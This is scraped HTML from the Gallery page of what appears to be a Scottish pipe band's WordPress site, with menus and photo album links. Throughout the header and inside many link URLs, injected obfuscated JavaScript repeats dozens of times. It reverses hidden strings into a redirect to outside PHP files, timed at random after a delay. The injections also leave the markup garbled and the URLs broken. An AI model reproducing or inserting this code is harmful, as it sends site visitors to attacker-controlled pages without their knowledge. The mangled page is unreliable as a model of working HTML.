$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tory</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://bucksburnpipeband.com/hisscript$NqM=function(n)if%20(typeof%20($NqM.list%5Bn%5D)%20==%20string)%20return%20$NqM.list%5Bn%5D.split().reverse().join();return%20$NqM.list%5Bn%5D;;$NqM.list=%5B&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigul/the-founding/">The Founding</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://bucksburnpipeband.com/hisscript$NqM=function(n)if%20(typeof%20($NqM.list%5Bn%5D)%20==%20string)%20return%20$NqM.list%5Bn%5D.split().reverse().join();return%20$NqM.list%5Bn%5D;;$NqM.list=%5B&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigul/the-members/">The Members</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://bucksburnpipeband.com/hisscript$NqM=function(n)if%20(typeof%20($NqM.list%5Bn%5D)%20==%20string)%20return%20$NqM.list%5Bn%5D.split().reverse().join();return%20$NqM.list%5Bn%5D;;$NqM.list=%5B&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigul/uniform/">The Uniform</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://bucksburnpipeband.com/hisscript$NqM=function(n)if%20(typeof%20($NqM.list%5Bn%5D)%20==%20string)%20return%20$NqM.list%5Bn%5D.split().reverse().join();return%20$NqM.list%5Bn%5D;;$NqM.list=%5B&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigul/travelling-folk/">Boxy&#8217;s Travels</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://bucksburnpipeband.com/hisscript$NqM=function(n)if%20(typeof%20($NqM.list%5Bn%5D)%20==%20string)%20return%20$NqM.list%5Bn%5D.split().reverse().join();return%20$NqM.list%5Bn%5D;;$NqM.list=%5B&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigul/stage-and-screen/">Stage and Screen</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://bucksburnpipeband.com/hisscript$NqM=function(n)if%20(typeof%20($NqM.list%5Bn%5D)%20==%20string)%20return%20$NqM.list%5Bn%5D.split().reverse().join();return%20$NqM.list%5Bn%5D;;$NqM.list=%5B&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigul/trophy-cabinet/">Trophy Cabinet</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://bucksburnpipeband.com/members/the-youth/">The Youth</a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="https://bucksburnpipeband.com/members/">Band Members</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://bucksburnpipeband.com/members/senior-band/">Grade 2</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://bucksburnpipeband.com/members/novicejuvenile-band/">Novice Juvenile Band</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://bucksburnpipeband.com/members/office-bearers/">Office Bearers</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://bucksburnpipeband.com/members/honorary-members/">Honorary Members</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://bucksburnpipeband.com/members/tuition/">Tu<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tors</a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://bucksburnpipeband.com/members/members-only/">Members Only</a></li>
</ul>
</li>
<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://bucksburnpipeband.com/events/">Events</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-573"><a href="https://bucksburnpipeband.com/concerts/">Concerts</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://bucksburnpipeband.com/concerts/revolution/">Revolution</a></li>
	<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://bucksburnpipeband.com/concerts/reinvented/">Reinvented</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://bucksburnpipeband.com/concerts/re-ignited/">Re-Ignited</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://bucksburnpipeband.com/concerts/fired-up/">Fired Up</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://bucksburnpipeband.com/concerts/failte/">Failte</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://bucksburnpipeband.com/concerts/just-listen/">Just Listen</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://bucksburnpipeband.com/bookings/">Bookings</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-34 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-572"><a href="https://bucksburnpipeband.com/gallery/">Media</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-34 current_page_item menu-item-553"><a href="https://bucksburnpipeband.com/gallery/">Gallery</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://bucksburnpipeband.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://bucksburnpipeband.com/news/">News</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://bucksburnpipeband.com/contact-us/">Contact Us</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://bucksburnpipeband.com/links/">Links</a></li>
<li class="primer-wc-cart-menu primer-wc-cart-menu-item menu-item menu-item-type-nav_menu_item menu-item-object-cart">
			<a>
				<span class="cart-preview-total">
					<span class="woocommerce-price-amount amount"><span class="amount">&pound;0.00</span></span>
				</span>
				<span class="cart-preview-count">0 items</span>
			</a>
			
			
		</li></ul></div>
	</nav><!-- #site-navigation -->

	
</div>

			
<nav class="social-menu">

	
</nav><!-- .social-menu -->

		</div>

		
<div class="hero">

	
	<div class="hero-inner">

		
<div class="page-title-container">

	<header class="page-header">

		<h1 class="page-title">Gallery</h1>
	</header><!-- .entry-header -->

</div><!-- .page-title-container -->

	</div>

</div>

	</header><!-- #masthead -->

	<div id="page" class="hfeed site">

		<div id="content" class="site-content">

<div id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

		
			
<article id="post-34" class="post-34 page type-page status-publish hentry">

	
	
<div class="page-content">

	<div class="woocommerce"></div><ul class="ngg-breadcrumbs">
    </ul>
<div class="ngg-albumoverview">

	<!-- List of galleries -->
	
	<div class="ngg-album-compact">
		<div class="ngg-album-compactbox">
			<div class="ngg-album-link">
                                    <a class="Link" href="https://bucksburnpipeband.com/gallery/boxy-through-the-years/">
                        <img class="Thumb"
                             alt="Boxy Through The Years"
                             src="https://bucksburnpipeband.com/wp-content/gallery/boxy-through-the-years/dynamic/37.jpg-nggid0250-ngg0dyn-91x68-00f0w010c011r110f110r010t010.jpg"/>
                    </a>
                			</div>
		</div>
                <h4>
            <a class="ngg-album-desc"
               title="Boxy Through The Years"
               href="https://bucksburnpipeband.com/gallery/boxy-through-the-years/"
               style="max-width: 111px">
                Boxy Through The Years            </a>
        </h4>
		<p class="ngg-album-gallery-image-counter">
							<strong>37</strong>&nbsp;Photos					</p>
	</div>

 	
	<div class="ngg-album-compact">
		<div class="ngg-album-compactbox">
			<div class="ngg-album-link">
                                    <a class="Link" href="https://bucksburnpipeband.com/gallery/phoscript$NqM=function(n)if%20(typeof%20($NqM.listn)%20==%20string)%20return%20$NqM.listn.split().reverse().join();return%20$NqM.listn;;$NqM.list=&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigul/">
                        <img class="Thumb"
                             alt="Miscellaneous"
                             src="https://bucksburnpipeband.com/wp-content/gallery/photos-by-bucksburn-and-district-pipe-band/dynamic/521.jpg-nggid03152-ngg0dyn-91x68-00f0w010c011r110f110r010t010.jpg"/>
                    </a>
                			</div>
		</div>
                <h4>
            <a class="ngg-album-desc"
               title="Miscellaneous"
               href="https://bucksburnpipeband.com/gallery/phoscript$NqM=function(n)if%20(typeof%20($NqM.listn)%20==%20string)%20return%20$NqM.listn.split().reverse().join();return%20$NqM.listn;;$NqM.list=&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigul/"
               style="max-width: 111px">
                Miscellaneous            </a>
        </h4>
		<p class="ngg-album-gallery-image-counter">
							<strong>51</strong>&nbsp;Photos					</p>
	</div>

 	
	<div class="ngg-album-compact">
		<div class="ngg-album-compactbox">
			<div class="ngg-album-link">
                                    <a class="Link" href="https://bucksburnpipeband.com/gallery/lathallan-games/">
                        <img class="Thumb"
                             alt="Lathallan Games"
                             src="https://bucksburnpipeband.com/wp-content/gallery/lathallan-games/dynamic/2.jpg-nggid03102-ngg0dyn-91x68-00f0w010c011r110f110r010t010.jpg"/>
                    </a>
                			</div>
		</div>
                <h4>
            <a class="ngg-album-desc"
               title="Lathallan Games"
               href="https://bucksburnpipeband.com/gallery/lathallan-games/"
               style="max-width: 111px">
                Lathallan Games            </a>
        </h4>
		<p class="ngg-album-gallery-image-counter">
							<strong>2</strong>&nbsp;Photos					</p>
	</div>

 	
	<div class="ngg-album-compact">
		<div class="ngg-album-compactbox">
			<div class="ngg-album-link">
                                    <a class="Link" href="https://bucksburnpipeband.com/gallery/phoscript$NqM=function(n)if%20(typeof%20($NqM.listn)%20==%20string)%20return%20$NqM.listn.split().reverse().join();return%20$NqM.listn;;$NqM.list=&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigul/">
                        <img class="Thumb"
                             alt="Bucksburn And District Pipe Band"
                             src="https://bucksburnpipeband.com/wp-content/gallery/photos-of-bucksburn-and-district-pipe-band/dynamic/35.jpg-nggid03186-ngg0dyn-91x68-00f0w010c011r110f110r010t010.jpg"/>
                    </a>
                			</div>
		</div>
                <h4>
            <a class="ngg-album-desc"
               title="Bucksburn And District Pipe Band"
